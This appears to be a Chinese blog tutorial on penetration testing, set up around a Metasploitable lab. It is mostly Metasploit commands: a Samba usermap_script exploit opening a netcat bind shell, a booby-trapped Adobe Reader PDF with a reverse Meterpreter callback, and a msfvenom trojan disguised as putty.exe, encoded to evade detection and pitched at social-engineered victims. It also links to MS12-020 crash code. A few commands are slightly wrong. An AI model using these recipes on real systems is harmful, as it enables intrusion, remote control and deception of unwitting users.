渗透测试中期

网络服务攻击:基于协议栈/服务漏洞

软件漏洞攻击:基于软件漏洞

社会工程学攻击:基于人性的弱点

web漏洞攻击:网络攻击细分领域

移动渗透攻击:ios,android

无线渗透攻击:wifi,蓝牙

网络服务攻击实例

环境的搭建:





一:MS-12-020

在执行上面的命令后,win2k3出现蓝屏。

exp下载地址:

http://aluigi.org/poc/termdd_1.dat

``

MS08-068

MS08-067

MS17-010(永恒之蓝)

msf详细方法链接

https://www.cnblogs.com/backlion/p/9484949.html

linux





Samba:http://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2007-2447



实验环境:metasploitble靶机 ,kali(设置payload实现后渗透攻击)

攻击代码:

msf5 > use exploit/multi/samba/usermap_script msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/bind_netcat msf5 exploit(multi/samba/usermap_script) > run

客户端渗透攻击

Adobe阅读器 - msf adobe45号exp

Adobe Reader 9.0

1创建一个pdf文档

`use exploit/windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_http

set lhost 192.168.92.158

set lport 8989

msf5 exploit(windows/fileformat/adobe_cooltype_sing) > run

[*] Creating 'msf.pdf' file...

[+] msf.pdf stored at /root/.msf4/local/msf.pdf

`

2:创建监听,接听肉鸡点击返回的会话链接

use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost 192.168.92.158 set lport 8989(和pdf的文件端口一样) run

office 2016漏洞

社会工程学

制作一个木马(kali msf):

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.92.158 LPORT=8080 --platform win -a x86 -f exe -o putty.exe -e x86/shikata_.ga_nai -i8

设置监听端口与上面的一致

use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost 192.168.92.158 set lport 8080 run

当肉鸡点击就会中招

浙公网安备 33010602011771号

浙公网安备 33010602011771号